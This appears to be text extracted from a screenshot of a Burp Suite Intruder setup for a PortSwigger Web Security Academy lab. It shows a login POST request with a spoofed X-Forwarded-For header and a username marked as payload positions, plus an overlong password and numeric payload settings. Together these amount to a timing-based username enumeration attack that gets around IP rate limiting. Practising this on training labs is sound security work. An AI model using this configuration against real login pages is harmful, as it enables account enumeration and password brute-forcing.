 Target https://0a23002204a21d5280dbc758006900e0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a23002204a21d5280dbc758006900e0.web-security-academy.net
3 Cookie: session=nxdqWZtPsgeQB40OlFtQkW4XfWWBHISM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net
11 Referer: https://0a23002204a21d5280dbc758006900e0.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: §100§
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§wiener§&password=
passwordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpas
swordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswo
rdpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordpasswordp
asswordpassword
Payload position: 1 - 100
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 201
To: 300
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payloads
Resource pool
Settings